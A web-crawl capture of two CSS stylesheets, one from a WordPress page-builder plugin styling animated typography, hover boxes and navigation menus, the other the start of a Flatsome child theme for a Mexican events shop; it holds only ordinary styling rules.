    text-orientation: mixed;
    white-space: nowrap;
}

.bw-typograpgy-animate .bw-char {
    text-transform: none;
}

.bw-typograpgy-animate span.char {
    display: inline-block;
    white-space: break-spaces;
}

.bw-typograpgy-animate .char-wrap {
    display: inline-block;
    position: relative;
    overflow: hidden;
}


/* Simple Style */
.bw-typograpgy-wrap {
    word-break: break-all;
}

.bw-typograpgy.bw-t-1 {
    position: relative;
    display: block;
}

.bw-typograpgy.bw-t-1 .bw-typograpgy-main-title {
    display: block;
}

.bw-typograpgy-wrap em {
    position: relative;
}

.bw-typograpgy-wrap em .bw-code-em {
    position: absolute;
    top: auto;
    bottom: -50%;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transition: all .38s ease;
    -webkit-transition: all .38s ease;
    -moz-transition: all .38s ease;
    -ms-transition: all .38s ease;
    -o-transition: all .38s ease;
    width: 100%;
    height: auto;
}

.bw-typograpgy-wrap em .bw-code-em svg {
    width: 100%;
    height: auto;
}

.bw-typograpgy-wrap em .bw-code-em path {
    stroke-dasharray: 1;
    stroke-dashoffset: 1;
    opacity: 0;
}

@keyframes bwsvg {
    0% {
        stroke-dashoffset: 1;
        opacity: 0;
    }
    50% {
        opacity: 1;
    }
    100% {
        stroke-dashoffset: 0;
    }
}

.bw-typograpgy-wrap em {
    background-image: none!important;
}

@keyframes bw-animated {
    100% {
        /* creates the drawing effect */
        stroke-dashoffset: 0;
    }
}

.bw-typograpgy-wrap em .bw-code-em.run path {
    opacity: 1;
    /* beginning of L */
    stroke-dasharray: 10000;
    stroke-dashoffset: 10000;
    /* animation: bw-animated 3s linear forwards 1s; */
    animation: bw-animated 3.7s cubic-bezier(.65, 0, .35, 1) forwards;
}


/* With Shape */

.bw-typograpgy.bw-t-2 {
    width: 100%;
}


/* .bw-typograpgy.bw-t-2.left.custom-style {
    float: left;
    width: fit-content;
    min-height: 20px;
    margin: 0;
    display: block;
}

.bw-typograpgy.bw-t-2.right.custom-style {
    float: left;
    width: fit-content;
    min-height: 20px;
    margin: 0;
    display: block;
} */

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-1,
.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-2,
.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-3 {
    width: fit-content;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: center;
}

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-4,
.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-5,
.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.style-x-6 {
    width: fit-content;
    margin: 0 auto;
    display: block;
}

.bw-typograpgy.bw-t-2 .line-1,
.bw-typograpgy.bw-t-2 .line-2 {
    width: 46px;
    height: 2px;
    background: #000;
    display: block;
    margin: 7px auto;
}

.bw-typograpgy.bw-t-2 .bw-bw-t-2-text {
    margin: 7px;
}


/* Custom Style */

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.custom-style {
    width: fit-content;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
}

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.custom-style .top-bottom {
    min-width: 100%;
    width: 100% !important;
    display: block !important;
    max-width: 100%;
}

.bw-typograpgy.bw-t-2 .bw-typograpgy-with-title.custom-style .bw-bw-t-2-text {
    margin: auto;
}

.bw-typograpgy .bw-left-top div,
.bw-typograpgy .bw-right-bottom div,
.bw-typograpgy .bw-left-top,
.bw-typograpgy .bw-right-bottom {
    line-height: 0;
}

.bw-typograpgy .bw-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}


/* Vertical Title */

.bw-typograpgy-wrap .bw-wrapper-unset,
.bw-typograpgy-wrap .bw-unset {
    display: unset !important;
}

.bw-typograpgy-wrap .bw-wrapper-block,
.bw-typograpgy-wrap .bw-block {
    display: block !important;
}

.bw-typograpgy-wrap .bw-wrapper-unset .bw-typograpgy-repetitive.bw-typography-this-title,
.bw-typograpgy-wrap .bw-wrapper-block .bw-typograpgy-repetitive.bw-typography-this-title {
    display: unset !important;
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-1,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-2,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-3,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-4,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-5,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-6,
.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-7,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-1,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-2,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-3,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-4,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-5,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-6,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-7,
.bw-typograpgy-wrap .bw-rotation-1 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-2 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-3 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-4 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-6 .bw-typography-this-title,
.bw-typograpgy-wrap .bw-rotation-7 .bw-typography-this-title {
    writing-mode: vertical-lr;
    text-orientation: mixed;
    white-space: nowrap;
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-1,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-1,
.bw-typograpgy-wrap .bw-rotation-1 .bw-typography-this-title {
    transform: rotate( -180deg);
    -webkit-transform: rotate( -180deg);
    -moz-transform: rotate( -180deg);
    -ms-transform: rotate( -180deg);
    -o-transform: rotate( -180deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-2,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-2,
.bw-typograpgy-wrap .bw-rotation-2 .bw-typography-this-title {
    transform: rotate( -90deg);
    -webkit-transform: rotate( -90deg);
    -moz-transform: rotate( -90deg);
    -ms-transform: rotate( -90deg);
    -o-transform: rotate( -90deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-3,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-3,
.bw-typograpgy-wrap .bw-rotation-3 .bw-typography-this-title {
    transform: rotate( -45deg);
    -webkit-transform: rotate( -45deg);
    -moz-transform: rotate( -45deg);
    -ms-transform: rotate( -45deg);
    -o-transform: rotate( -45deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-4,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-4,
.bw-typograpgy-wrap .bw-rotation-4 .bw-typography-this-title {
    transform: rotate( 0deg);
    -webkit-transform: rotate( 0deg);
    -moz-transform: rotate( 0deg);
    -ms-transform: rotate( 0deg);
    -o-transform: rotate( 0deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-5,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-5,
.bw-typograpgy-wrap .bw-rotation-5 .bw-typography-this-title {
    transform: rotate( 45deg);
    -webkit-transform: rotate( 45deg);
    -moz-transform: rotate( 45deg);
    -ms-transform: rotate( 45deg);
    -o-transform: rotate( 45deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-6,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-6,
.bw-typograpgy-wrap .bw-rotation-6 .bw-typography-this-title {
    transform: rotate( 90deg);
    -webkit-transform: rotate( 90deg);
    -moz-transform: rotate( 90deg);
    -ms-transform: rotate( 90deg);
    -o-transform: rotate( 90deg);
}

.bw-typograpgy-wrap .bw-typograpgy-main-title.bw-rotation-7,
.bw-typograpgy-wrap .bw-typograpgy-animate.bw-rotation-7,
.bw-typograpgy-wrap .bw-rotation-7 .bw-typography-this-title {
    transform: rotate( 180deg);
    -webkit-transform: rotate( 180deg);
    -moz-transform: rotate( 180deg);
    -ms-transform: rotate( 180deg);
    -o-transform: rotate( 180deg);
}


/* Gradient */

.bw-typograpgy.bw-gradient .bw-typography-this-title,
.bw-typograpgy.bw-gradient .bw-typograpgy-main-title {
    -webkit-text-fill-color: transparent !important;
    -webkit-background-clip: text !important;
    background-clip: text !important;
}


/**
 * Black Loop
 */


/**
 * Black Box
 */

.bw-hover-box {
    position: relative;
    display: block;
    width: 100%;
}

.bw-hover-box.bw-style-1 .bw-featured-image {
    margin-bottom: 24px;
    overflow: hidden;
}

.bw-hover-box .bw-featured-image,
.bw-hover-box:hover .bw-featured-image {
    transition: all .38s ease;
    -webkit-transition: all .38s ease;
    -moz-transition: all .38s ease;
    -ms-transition: all .38s ease;
    -o-transition: all .38s ease;
}

.bw-hover-box.bw-style-1 .bw-content-box .bw-title {
    font-weight: 500;
    color: #353640;
    font-size: 28px;
    line-height: 36px;
    margin-bottom: 4px;
    padding: 0;
}

.bw-hover-box.bw-style-1 .bw-content-box .bw-description {
    color: #62636b;
    font-weight: 500;
    font-size: 16px;
    padding: 0;
}

.bw-hover-box .bw-hover-1 img {
    transform: scale(1.06, 1.06);
    -webkit-transform: scale(1.06, 1.06);
    -moz-transform: scale(1.06, 1.06);
    -ms-transform: scale(1.06, 1.06);
    -o-transform: scale(1.06, 1.06);
    transition: transform .38s ease;
    -webkit-transition: transform .38s ease;
    -moz-transition: transform .38s ease;
    -ms-transition: transform .38s ease;
    -o-transition: transform .38s ease;
}

.bw-hover-box:hover .bw-hover-1 img {
    transform: scale(1.22, 1.22);
    -webkit-transform: scale(1.22, 1.22);
    -moz-transform: scale(1.22, 1.22);
    -ms-transform: scale(1.22, 1.22);
    -o-transform: scale(1.22, 1.22);
}


/* Our Work */

.bw-hover-box.bw-style-2 {
    position: relative;
    margin: 0;
    overflow: hidden;
    border-radius: 4px !important;
    -webkit-border-radius: 4px !important;
    -moz-border-radius: 4px !important;
    -ms-border-radius: 4px !important;
    -o-border-radius: 4px !important;
}

.bw-hover-box.bw-style-2 a {
    display: block;
    font-size: 0;
    line-height: 0;
    overflow: hidden;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
}

.bw-hover-box.bw-style-2 .bw-hero {
    position: relative;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
    -webkit-transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
    -moz-transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
    -ms-transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
    -o-transition: all 0.34s cubic-bezier(0.37, 0.76, 0.59, 0.66);
}

.bw-hover-box.bw-style-2:hover .bw-hero {
    transform: scale(1.14, 1.14);
    -webkit-transform: scale(1.14, 1.14);
    -moz-transform: scale(1.14, 1.14);
    -ms-transform: scale(1.14, 1.14);
    -o-transform: scale(1.14, 1.14);
}

.bw-hover-box.bw-style-2 a {
    position: relative;
}

.bw-hover-box.bw-style-2 a:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: rgba(7 25 163 / 0%);
    width: 100%;
    height: 100%;
    z-index: 1;
    transform: scale(1.14, 1.14);
    -webkit-transform: scale(1.14, 1.14);
    -moz-transform: scale(1.14, 1.14);
    -ms-transform: scale(1.14, 1.14);
    -o-transform: scale(1.14, 1.14);
    transition: all 0.24s ease-in-out;
    -webkit-transition: all 0.24s ease-in-out;
    -moz-transition: all 0.24s ease-in-out;
    -ms-transition: all 0.24s ease-in-out;
    -o-transition: all 0.24s ease-in-out;
}

.bw-hover-box.bw-style-2 a:hover:after {
    background: rgba(0 0 0 / 90%);
}

.bw-hover-box.bw-style-2 .bw-title-box {
    width: 100%;
    height: 100px;
    text-align: center;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    left: 50%;
    overflow: hidden;
    z-index: 9999;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
}

.bw-hover-box.bw-style-2 .bw-title-box .bw-typography {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    padding-top: 150px;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
}

.bw-hover-box.bw-style-2:hover .bw-title-box .bw-typography {
    padding-top: 0;
}

.bw-hover-box.bw-style-2 .bw-typography .bw-title {
    font-weight: 500;
    color: #fff;
    font-size: 28px;
    line-height: 36px;
    margin-bottom: 4px;
    padding: 0;
    letter-spacing: 0;
}

.bw-hover-box.bw-style-2 .bw-typography .bw-description {
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    padding: 0;
    letter-spacing: 0;
}


/* Scroll Triggle Example */

.bw-gsap-code-box .bw-eg {
    transform-style: preserve-3d;
    opacity: 1;
    visibility: inherit;
    transform: translate(0px, 25px) rotate(3deg) skew(26deg, -42deg) scale(1, 0);
    color: #000;
    line-height: 150px;
}

.bw-boxer {
    position: relative;
}

.bw-bx {
    min-width: 200px;
    width: 100%;
    margin: auto;
    height: 100%;
    background: #E4E4FA;
    will-change: transform;
    position: absolute;
    z-index: -1;
}

.bw-boxer img {
    padding: 10px;
}

.start-point {
    transform-style: preserve-3d;
    opacity: 1;
    will-change: transform;
    transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
    -webkit-transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
    -moz-transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
    -ms-transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
    -o-transform: translate3d(0px, 0px, 0px) scale3d(1, 1, 1) rotateX(0deg) rotateY(0deg) rotateZ(0deg) skew(0deg, 0deg);
}

.bw-horizontal-section {
    width: 100%;
    display: block;
    overflow-y: hidden;
}

.bw-section {
    display: flex;
    width: 100%;
}

.bw-section>.elementor {
    display: inline;
    min-width: 100%;
}


/**
 * Black Nav
 */

.bw-nav {
    display: block;
}

.bw-nav.style3.right,
.bw-nav.style0.right {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-end;
}

.bw-nav.style1.right li a,
.bw-nav.style2.right a,
.bw-nav.style3.right a,
.bw-nav.style0.right a {
    text-align: right;
    display: inline-flex;
}

.bw-nav.style5.right a:hover,
.bw-nav.style4.right a:hover,
.bw-nav.style3.right a {
    padding: 0 14px 0 0;
}

.bw-nav.style4.right a:before,
.bw-nav.style3.right a:before {
    left: auto;
    right: 0;
}

.bw-nav.style3.right a:hover {
    padding: 0 20px 0 0;
}

.bw-nav.left {
    text-align: left;
}

.bw-nav.center {
    text-align: center;
}

.bw-nav.right {
    text-align: right;
}

.bw-nav ul,
.bw-nav ol {
    margin: 0;
}

.bw-nav a {
    display: block
}

.bw-nav.style0 a {
    padding: 0 0 2px 0;
    margin: 0 0 7px 0;
    width: fit-content;
    position: relative;
}

.bw-nav.style0 a:after {
    position: absolute;
    display: block;
    content: '';
    bottom: 0;
    left: 0;
    right: 0;
    top: calc(100% - 0);
    height: 2px;
    background: #000;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform-origin: bottom right;
    z-index: -1;
    transition: transform .23s ease;
    -webkit-transition: transform .23s ease;
    -moz-transition: transform .23s ease;
    -ms-transition: transform .23s ease;
    -o-transition: transform .23s ease;
}

.bw-nav.style0 a:hover:after {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform-origin: bottom left;
}

.bw-nav.style0.center {
    display: flex;
    justify-content: center;
}

.bw-nav.style0.center .bw-menu-box a {
    margin: 0 auto 7px;
    background: none;
    position: relative;
}

.bw-nav.style1 li {
    margin: 0 0 15px 0;
}

.bw-nav.style1 li a {
    background-color: transparent;
    background-image: linear-gradient( 180deg, transparent 90%, #000 0);
    background-size: 0% 100%;
    background-repeat: no-repeat;
    text-decoration: unset;
    width: fit-content;
    transition: background-size 0.4s ease;
    -webkit-transition: background-size 0.4s ease;
    -moz-transition: background-size 0.4s ease;
    -ms-transition: background-size 0.4s ease;
    -o-transition: background-size 0.4s ease;
}

.bw-nav.style1 li:hover a,
.bw-nav.style1 li:focus a {
    text-decoration: none;
    background-size: 100% 100%;
}

.bw-nav.style1.center {
    display: flex;
    justify-content: center;
}

.bw-nav.style1.center .bw-menu-box a {
    margin: 0 auto;
    background: none;
    position: relative;
}

.bw-nav.style1.center a:before {
    content: '';
    position: absolute;
    width: 0;
    height: 2px;
    background: #000;
    bottom: -3px;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style1.center a:hover:before {
    width: 100%;
}

.bw-nav.style2 li {
    margin: 0 0 15px 0;
}

.bw-nav.style2 a {
    width: fit-content;
    padding: 0 0 2px 0;
    position: relative;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style2 a:before {
    content: '';
    position: absolute;
    bottom: -2px;
    left: 0;
    right: 0;
    width: 100%;
    height: 2px;
    background: #000;
    opacity: 0;
    visibility: hidden;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style2 a:hover:before {
    visibility: visible;
    opacity: 1;
    bottom: 0px;
}

.bw-nav.style2.center {
    display: flex;
    justify-content: center;
}

.bw-nav.style2.center .bw-menu-box a {
    margin: 0 auto 15px;
}

.bw-nav.style3 a {
    margin: 0 0 12px 0;
    padding: 0 0 0 14px;
    position: relative;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style3 a:before {
    content: '●';
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style3 a:hover {
    padding: 0 0 0 20px;
}

.bw-nav.style3.center a {
    padding: 0;
    margin: 0 0 10px 0;
}

.bw-nav.style3.center a:hover {
    padding: 0 0 0 0;
    margin: -5px 0 15px 0;
}

.bw-nav.style3.center a:before {
    top: auto;
    bottom: -15px;
    left: 50%;
    visibility: hidden;
    opacity: 0;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
}

.bw-nav.style3.center a:hover:before {
    visibility: visible;
    opacity: 1;
}

.bw-nav.style4 a {
    margin: 0 0 10px 0;
    padding: 0 0 0 0;
    position: relative;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style4 a:before {
    content: '';
    position: absolute;
    width: 0;
    height: 2px;
    background: #000;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    left: 0;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style4 a:hover {
    padding: 0 0 0 16px;
}

.bw-nav.style4 a:hover:before {
    width: 12px;
}

.bw-nav.style4.center a {
    margin: 0 0 10px 0;
}

.bw-nav.style4.center a:hover {
    padding: 0 0 0 0;
    margin: -5px 0 15px 0;
}

.bw-nav.style4.center a:before {
    top: auto;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
}

.bw-nav.style5 a {
    margin: 0 0 10px 0;
    padding: 0 0 0 0;
    transition: all 0.23s ease;
    -webkit-transition: all 0.23s ease;
    -moz-transition: all 0.23s ease;
    -ms-transition: all 0.23s ease;
    -o-transition: all 0.23s ease;
}

.bw-nav.style5 a:hover {
    padding: 0 0 0 12px;
}

.bw-nav.style5.center a {
    margin: 0 0 10px 0;
}

.bw-nav.style5.center a:hover {
    padding: 0 0 0 0;
    margin: -5px 0 15px 0;
}

.bw-nav.style6 a {
    position: relative;
    line-height: 40px;
    margin: 0;
    transition: all 0.17s ease;
    -webkit-transition: all 0.17s ease;
    -moz-transition: all 0.17s ease;
    -ms-transition: all 0.17s ease;
    -o-transition: all 0.17s ease;
    background: transparent;
    padding: 10px 35px;
    z-index: 999;
}

.bw-nav.style6 a:before {
    content: '';
    position: absolute;
    transition: all 0.17s ease;
    -webkit-transition: all 0.17s ease;
    -moz-transition: all 0.17s ease;
    -ms-transition: all 0.17s ease;
    -o-transition: all 0.17s ease;
    background-image: none;
    background-size: cover;
    background-repeat: no-repeat;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    z-index: -1;
}

.bw-nav.style6 a:hover:before {
    background-image: url('../img/bg-btn.png');
    opacity: 1;
    visibility: visible;
}

.bw-nav.style6 a:hover {
    background: #1c1c1c;
    color: #fff;
}

.bw-nav.style8 ul li,
.bw-nav.style7 ul li {
    display: flex;
    justify-content: flex-start;
    flex-direction: row;
    align-items: center;
}

.bw-nav.style8.center ul li,
.bw-nav.style7.center ul li {
    justify-content: center;
    align-items: center;
}

.bw-nav.style8.right ul li,
.bw-nav.style7.right ul li {
    justify-content: flex-start;
    flex-wrap: nowrap;
    align-items: center;
    direction: rtl;
}

.bw-nav.style8.right ul li i,
.bw-nav.style7.right ul li i {
    transform: rotate(180deg);
}

.bw-nav.style8 ul li i,
.bw-nav.style7 ul li i {
    vertical-align: middle;
}

.bw-nav.style7 ul li img,
.bw-nav.style8 ul li img {
    width: 24px;
}

.bw-nav.style7 ul li i,
.bw-nav.style7 ul li img,
.bw-nav.style7 ul li svg {
    padding-right: 7px;
}

.bw-nav.style8 ul li i,
.bw-nav.style8 ul li img,
.bw-nav.style8 ul li svg {
    padding-left: 7px;
}

.bw-nav.style9 a {
    text-decoration-color: transparent !important;
    -moz-text-decoration-color: transparent !important;
    text-decoration-style: solid !important;
    -moz-text-decoration-style: solid !important;
    text-decoration-line: underline !important;
    -moz-text-decoration-line: underline !important;
}

.bw-nav.style9 a:hover {
    color: #000;
    text-decoration-color: #000 !important;
    -moz-text-decoration-color: #000 !important;
}

.bw-nav a,
.bw-nav a i {
    transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
    -webkit-transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
    -moz-transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
    -ms-transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
    -o-transition: all 0.21s cubic-bezier(1, 0.45, 0.56, 0.7) !important;
}



/**
 * Black Sentence
 */
.bw-sentence {
    position: relative;
    overflow: visible;
}

.bw-sentence-absolut {
    position: absolute;
}

.bw-sentence h1 {
    font-size: 56px;
    text-transform: none;
}

.bw-sentence .bw-sentence-items {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    align-content: center;
}

/* .bw-sentence .bw-sentence-items span {
    margin: 0 5px;
} */


.bw-sentence .bw-sentence-items.bw-left {
    justify-content: start;
}

.bw-sentence .bw-sentence-items.bw-center {
    justify-content: center;
}

.bw-sentence .bw-sentence-items.bw-strech {
    justify-content: space-between;
}

.bw-sentence .bw-sentence-items.bw-right {
    justify-content: end;
}

.bw-sentence .bw-sentence-items span {
    margin: 0 5px;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
    justify-content: center;
    align-items: center;
}

.bw-sentence .bw-t-2 {
    overflow: hidden;
}

.bw-sentence .bw-t-2 img {
    width: 220px;
}

.bw-sentence .bw-gradient {
    -webkit-text-fill-color: transparent !important;
    -webkit-background-clip: text !important;
    background-clip: text !important;
}






/* Parallax */
.bw-parallax {
    min-height: 400px;
    background: transparent;
}

/* .bw-parallax-x > .e-container{
    z-index: 9999999999;
} */





--- FILE ---
content_type: text/css
request_url: https://ledusco.com.mx/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 21966
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
/* HOME */
#cantidad-eventos-cart{
position: absolute;
left: 8px;
}
.cart-item .image-icon .cart-img-icon {
position: absolute;
width: 25px;
top: -5px;
}

#top-bar { margin-top: 3px; top:5px;top:10px;}
#footer .absolute-footer .payment-icons { display: none}
.back-to-top { border: 2px solid #666 !important;}
.back-to-top i { color: #666 !important;}
.grid-eventos-home .banner-grid-wrapper .banner-grid .grid-col .banner .text-box h2{font-size: 30px !important;}
.grid-eventos-home .banner-grid-wrapper .banner-grid .grid-col .banner .text-box p{font-size: 16px !important;}
.grid-eventos-home .banner-grid-wrapper .banner-grid .grid-col .banner .text-box .text-inner .button{font-size: 14px !important;}
.home .message-box .message-box-bg-image:nth-child(1){
background-repeat: repeat !important;
background-size: auto !important;}
.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before {color: #d26f43 !important}
.home .ultimas-publicaciones .col-inner .large-columns-4 .post-item, .home .ultimas-publicaciones .col-inner .large-columns-4 .col:before, .home .ultimas-publicaciones .col-inner .large-columns-4 .col:after { border-left: 0px !important; border-bottom: 0px !important;}
#header .stuck #logo {margin-top: -5px !important;}
.footer-secondary { padding: 5.5px 0 !important;}
.social-icons i:before { 
top: 2px;
position: relative;
}
.home .grid-eventos-home-row { padding-bottom: 20px !important;}

.the_champ_login_ul li {
	width: 100% !important;
}
.theChampLogin.theChampFacebookBackground.theChampFacebookLogin {
	    display: table-cell;
    text-align: center;
    left: 48%;
    position: relative;
    margin: 0 auto;
}

body.page-id-60 #main .page-header-wrapper .simple-title .title-wrapper {
	width: 100%;
	text-align: center;
}

/* EVENTO */
#titulo-evento-woo-product {
	text-transform: uppercase;
	font-size: 30px;
	line-height: 110%;
}
.product-template-default .shop-container .product-main .product-info .woocommerce-breadcrumb { display: none;}
.exponente-evento { margin-left: auto !important; margin-right: auto !important;}
.objetivos-evento .banner-layers .text-box h3, .temario-evento .banner-layers .text-box h3  { padding-bottom: 15px; text-transform: uppercase;}
.single-product .product-container .product-footer .woocommerce-tabs .product-tabs { display: none; }
.single-product .product-container .product-footer { padding-bottom: 0px;}
.single-product .product-container .product-footer ul, .single-product .product-container .product-footer ul li { 
padding: 0;
margin: 0;
list-style: none;
}
.single-product .product-container .product-footer ul li { 
margin: 1em;
margin-left: 3em;
}
.single-product .product-container .product-footer ul li:before { 
content: '\f00c'; /* fa-star */
font-family: FontAwesome;
float: left;
margin-left: -2em;
color: #21A49F;
}
.single-product .product-container .product-main .product-info .cart { margin-bottom: 0px !important;}
.single-product .product-container .product-main .product-info { padding-bottom: 0px !important;}
.single-product .product-container .product-main { padding-bottom: 10px;}
.single-product .evento-review { margin-bottom: -30px;}
.single-product .evento-review .section-content { padding-top: 25px;}
.single-product .exponente-evento .instructor-evento h3{ font-size: 25px; margin-bottom: 0px; }
.single-product .exponente-evento .instructor-evento h4{ margin-top: -5px;
font-weight: 400;
color: #777;
font-style: italic;
font-size: 15px; }
.top-evento-info span{ 
color:#21A49F;
font-size: 14px;
font-weight: 600;
display: table;
}
.top-evento-info p span:nth-child(1):before{
content: '\f073';
font-family: FontAwesome;
float: left;
padding-right: 10px;
}
.top-evento-info p span:nth-child(2):before{
content: '\f041'; /* fa-star */
font-family: FontAwesome;
float: left;
padding-right: 11px;
